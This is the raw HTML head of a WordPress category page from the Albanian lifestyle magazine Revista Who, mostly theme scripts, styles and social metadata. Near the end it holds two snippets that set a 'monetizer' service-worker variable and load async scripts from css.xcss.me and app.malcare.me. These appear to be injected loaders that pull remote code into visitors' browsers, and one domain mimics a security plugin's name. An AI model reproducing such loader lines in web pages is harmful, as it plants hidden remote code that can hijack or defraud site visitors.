

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistawho.com/category/keshilla/page/5/
body_size: 25097
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://revistawho.com/xmlrpc.php" />
    <title>Këshilla &#8211; Page 5 &#8211; Revista Who</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="website">
<meta property="og:title" content="7 sjellje që e bëjnë të çmendet pas teje (dhe të mos të të harrojë dot!)">
<meta property="og:site_name" content="Revista Who">
<meta property="og:description" content="Në një botë ku të gjithë flasin për “çfarë mos të bësh” që ai të mos humbasë interesin, ne po">
<meta property="og:url" content="https://revistawho.com/category/keshilla/page/5">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://revistawho.com/wp-content/uploads/2025/04/femmefatale.jpg">
<meta property="og:image:height" content="1350">
<meta property="og:image:width" content="2100">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://revistawho.com/category/keshilla/page/5">
<meta name="twitter:title" content="7 sjellje që e bëjnë të çmendet pas teje (dhe të mos të të harrojë dot!)">
<meta name="twitter:description" content="Në një botë ku të gjithë flasin për “çfarë mos të bësh” që ai të mos humbasë interesin, ne po">
<meta name="twitter:image:src" content="https://revistawho.com/wp-content/uploads/2025/04/femmefatale.jpg">
<meta name="twitter:image:width" content="2100">
<meta name="twitter:image:height" content="1350">
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var t=this;t.win=window,t.doc=document,t.globalBody=t.doc.getElementsByTagName("body")[0],t.globalBody=t.globalBody?t.globalBody:t.doc,t.win.jnewsDataStorage=t.win.jnewsDataStorage||{_storage:new WeakMap,put:function(t,e,n){this._storage.has(t)||this._storage.set(t,new Map),this._storage.get(t).set(e,n)},get:function(t,e){return this._storage.get(t).get(e)},has:function(t,e){return this._storage.has(t)&&this._storage.get(t).has(e)},remove:function(t,e){var n=this._storage.get(t).delete(e);return 0===!this._storage.get(t).size&&this._storage.delete(t),n}},t.windowWidth=function(){return t.win.innerWidth||t.docEl.clientWidth||t.globalBody.clientWidth},t.windowHeight=function(){return t.win.innerHeight||t.docEl.clientHeight||t.globalBody.clientHeight},t.requestAnimationFrame=t.win.requestAnimationFrame||t.win.webkitRequestAnimationFrame||t.win.mozRequestAnimationFrame||t.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(t){return setTimeout(t,1e3/60)},t.cancelAnimationFrame=t.win.cancelAnimationFrame||t.win.webkitCancelAnimationFrame||t.win.webkitCancelRequestAnimationFrame||t.win.mozCancelAnimationFrame||t.win.msCancelRequestAnimationFrame||t.win.oCancelRequestAnimationFrame||function(t){clearTimeout(t)},t.classListSupport="classList"in document.createElement("_"),t.hasClass=t.classListSupport?function(t,e){return t.classList.contains(e)}:function(t,e){return t.className.indexOf(e)>=0},t.addClass=t.classListSupport?function(e,n){t.hasClass(e,n)||e.classList.add(n)}:function(e,n){t.hasClass(e,n)||(e.className+=" "+n)},t.removeClass=t.classListSupport?function(e,n){t.hasClass(e,n)&&e.classList.remove(n)}:function(e,n){t.hasClass(e,n)&&(e.className=e.className.replace(n,""))},t.objKeys=function(t){var e=[];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.push(n);return e},t.isObjectSame=function(t,e){var n=!0;return JSON.stringify(t)!==JSON.stringify(e)&&(n=!1),n},t.extend=function(){for(var t,e,n,i=arguments[0]||{},o=1,a=arguments.length;o<a;o++)if(null!==(t=arguments[o]))for(e in t)i!==(n=t[e])&&void 0!==n&&(i[e]=n);return i},t.dataStorage=t.win.jnewsDataStorage,t.isVisible=function(t){return 0!==t.offsetWidth&&0!==t.offsetHeight||t.getBoundingClientRect().length},t.getHeight=function(t){return t.offsetHeight||t.clientHeight||t.getBoundingClientRect().height},t.getWidth=function(t){return t.offsetWidth||t.clientWidth||t.getBoundingClientRect().width},t.supportsPassive=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t.supportsPassive=!0}});"createEvent"in t.doc?t.win.addEventListener("test",null,e):"fireEvent"in t.doc&&t.win.attachEvent("test",null)}catch(t){}t.passiveOption=!!t.supportsPassive&&{passive:!0},t.addEvents=function(e,n,i){for(var o in n){var a=["touchstart","touchmove"].indexOf(o)>=0&&!i&&t.passiveOption;"createEvent"in t.doc?e.addEventListener(o,n[o],a):"fireEvent"in t.doc&&e.attachEvent("on"+o,n[o])}},t.removeEvents=function(e,n){for(var i in n)"createEvent"in t.doc?e.removeEventListener(i,n[i]):"fireEvent"in t.doc&&e.detachEvent("on"+i,n[i])},t.triggerEvents=function(e,n,i){var o;i=i||{detail:null};return"createEvent"in t.doc?(!(o=t.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||o.initCustomEvent(n,!0,!1,i),void e.dispatchEvent(o)):"fireEvent"in t.doc?((o=t.doc.createEventObject()).eventType=n,void e.fireEvent("on"+o.eventType,o)):void 0},t.getParents=function(e,n){void 0===n&&(n=t.doc);for(var i=[],o=e.parentNode,a=!1;!a;)if(o){var s=o;s.querySelectorAll(n).length?a=!0:(i.push(s),o=s.parentNode)}else i=[],a=!0;return i},t.forEach=function(t,e,n){for(var i=0,o=t.length;i<o;i++)e.call(n,t[i],i)},t.getText=function(t){return t.innerText||t.textContent},t.setText=function(t,e){var n="object"==typeof e?e.innerText||e.textContent:e;t.innerText&&(t.innerText=n),t.textContent&&(t.textContent=n)},t.httpBuildQuery=function(e){return t.objKeys(e).reduce(function e(n){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(o,a){var s=n[a];a=encodeURIComponent(a);var r=i?"".concat(i,"[").concat(a,"]"):a;return null==s||"function"==typeof s?(o.push("".concat(r,"=")),o):["number","boolean","string"].includes(typeof s)?(o.push("".concat(r,"=").concat(encodeURIComponent(s))),o):(o.push(t.objKeys(s).reduce(e(s,r),[]).join("&")),o)}}(e),[]).join("&")},t.scrollTo=function(e,n,i){function o(t,e,n){this.start=this.position(),this.change=t-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=e,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(t,e,n,i){return(t/=i/2)<1?n/2*t*t+e:-n/2*(--t*(t-2)-1)+e},o.prototype.stop=function(){this.finish=!0},o.prototype.move=function(e){t.doc.documentElement.scrollTop=e,t.globalBody.parentNode.scrollTop=e,t.globalBody.scrollTop=e},o.prototype.position=function(){return t.doc.documentElement.scrollTop||t.globalBody.parentNode.scrollTop||t.globalBody.scrollTop},o.prototype.animateScroll=function(){this.currentTime+=this.increment;var e=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(e),this.currentTime<this.duration&&!this.finish?t.requestAnimationFrame.call(t.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new o(e,n,i)},t.unwrap=function(e){var n,i=e;t.forEach(e,(function(t,e){n?n+=t:n=t})),i.replaceWith(n)},t.performance={start:function(t){performance.mark(t+"Start")},stop:function(t){performance.mark(t+"End"),performance.measure(t,t+"Start",t+"End")}},t.fps=function(){var e=0,n=0,i=0;!function(){var o=e=0,a=0,s=0,r=document.getElementById("fpsTable"),c=function(e){void 0===document.getElementsByTagName("body")[0]?t.requestAnimationFrame.call(t.win,(function(){c(e)})):document.getElementsByTagName("body")[0].appendChild(e)};null===r&&((r=document.createElement("div")).style.position="fixed",r.style.top="120px",r.style.left="10px",r.style.width="100px",r.style.height="20px",r.style.border="1px solid black",r.style.fontSize="11px",r.style.zIndex="100000",r.style.backgroundColor="white",r.id="fpsTable",c(r));var l=function(){i++,n=Date.now(),(a=(i/(s=(n-e)/1e3)).toPrecision(2))!=o&&(o=a,r.innerHTML=o+"fps"),1<s&&(e=n,i=0),t.requestAnimationFrame.call(t.win,l)};l()}()},t.instr=function(t,e){for(var n=0;n<e.length;n++)if(-1!==t.toLowerCase().indexOf(e[n].toLowerCase()))return!0},t.winLoad=function(e,n){function i(i){if("complete"===t.doc.readyState||"interactive"===t.doc.readyState)return!i||n?setTimeout(e,n||1):e(i),1}i()||t.addEvents(t.win,{load:i})},t.docReady=function(e,n){function i(i){if("complete"===t.doc.readyState||"interactive"===t.doc.readyState)return!i||n?setTimeout(e,n||1):e(i),1}i()||t.addEvents(t.doc,{DOMContentLoaded:i})},t.fireOnce=function(){t.docReady((function(){t.assets=t.assets||[],t.assets.length&&(t.boot(),t.load_assets())}),50)},t.boot=function(){t.length&&t.doc.querySelectorAll("style[media]").forEach((function(t){"not all"==t.getAttribute("media")&&t.removeAttribute("media")}))},t.create_js=function(e,n){var i=t.doc.createElement("script");switch(i.setAttribute("src",e),n){case"defer":i.setAttribute("defer",!0);break;case"async":i.setAttribute("async",!0);break;case"deferasync":i.setAttribute("defer",!0),i.setAttribute("async",!0)}t.globalBody.appendChild(i)},t.load_assets=function(){"object"==typeof t.assets&&t.forEach(t.assets.slice(0),(function(e,n){var i="";e.defer&&(i+="defer"),e.async&&(i+="async"),t.create_js(e.url,i);var o=t.assets.indexOf(e);o>-1&&t.assets.splice(o,1)})),t.assets=jnewsoption.au_scripts=window.jnewsads=[]},t.docReady((function(){t.globalBody=t.globalBody==t.doc?t.doc.getElementsByTagName("body")[0]:t.globalBody,t.globalBody=t.globalBody?t.globalBody:t.doc}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Who &raquo; Feed" href="https://revistawho.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Who &raquo; Comments Feed" href="https://revistawho.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Who &raquo; Këshilla Category Feed" href="https://revistawho.com/category/keshilla/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='essential-addons-kit-elementor-lite-css' href='https://revistawho.com/wp-content/plugins/essential-addons-kit-elementor-lite/public/css/essential-addons-kit-elementor-lite-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://revistawho.com/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.39.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://revistawho.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2C700%7COswald%3A700%7CRufina%3Aregular%2C700%7CLora%3Areguler%7CPoppins%3A600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://revistawho.com/wp-content/themes/WHo/assets/dist/frontend.min.css?ver=16.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://revistawho.com/wp-content/themes/WHo/style.css?ver=16.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://revistawho.com/wp-content/themes/WHo/assets/css/darkmode.css?ver=16.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://revistawho.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://revistawho.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistawho.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="yop-public-js-extra">
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https://revistawho.com/wp-admin/admin-ajax.php","wpLogin":"https://revistawho.com/mngpanel/?redirect_to=https%3A%2F%2Frevistawho.com%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""},"cloudflareTurnstile":{"siteKey":""}},"captchaParams":{"imgPath":"https://revistawho.com/wp-content/plugins/yop-poll/public/assets/img/","url":"https://revistawho.com/wp-content/plugins/yop-poll/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the \u003Cstrong\u003Eanswer\u003C/strong\u003E to what you hear. Numbers or words:","explanation":"Click or touch the \u003Cstrong\u003EANSWER\u003C/strong\u003E","refreshAlt":"Refresh/reload icon","refreshTitle":"Refresh/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","tooManyCharsForCustomField":"Text for {custom_field_name} is too long","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
//# sourceURL=yop-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://revistawho.com/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.39.min.js?ver=6.9" id="yop-public-js"></script>
<link rel="https://api.w.org/" href="https://revistawho.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistawho.com/wp-json/wp/v2/categories/3232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistawho.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_sw = '/?pagename=monetizer-sw.js';var pm_pid = "25898-02f4473a";</script><script src="//css.xcss.me/js/pub.min.js" async></script>

<!-- OG TAGS -->
<meta property="og:site_name" content="Revista Who">
<meta property="fb:admins" content="">
<meta property="og:title" content="Këshilla |  Revista Who">
<meta property="og:description" content="Jo vetëm një pyetje, gjithmonë një pergjigje!">
<meta property="og:url" content="https://revistawho.com/category/keshilla/page/5/">
<meta property="og:type" content="website"> 
<meta property="og:image" content="https://revistawho.com/wp-content/plugins/og-tags/images/facebook.jpg">
<script>var pm_tag = "f4v";var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/revistawho.com\/#organization","url":"https:\/\/revistawho.com\/","name":"Revista Who","logo":{"@type":"ImageObject","url":"https:\/\/revistawho.com\/wp-content\/uploads\/2022\/05\/logowhonewblack-300x96-1.png"},"sameAs":["https:\/\/www.facebook.com\/RevistaWhoOfficial\/","https:\/\/www.instagram.com\/revistawho\/","https:\/\/www.youtube.com\/channel\/UCn9cs5ZtxB4x7KDirjNA_aA"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/revistawho.com\/#website","url":"https:\/\/revistawho.com\/","name":"Revista Who","potentialAction":{"@type":"SearchAction","target":"https:\/\/revistawho.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://revistawho.com/wp-content/uploads/2022/05/cropped-logonews-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistawho.com/wp-content/uploads/2022/05/cropped-logonews-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistawho.com/wp-content/uploads/2022/05/cropped-logonews-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistawho.com/wp-content/uploads/2022/05/cropped-logonews-2-270x270.png" />
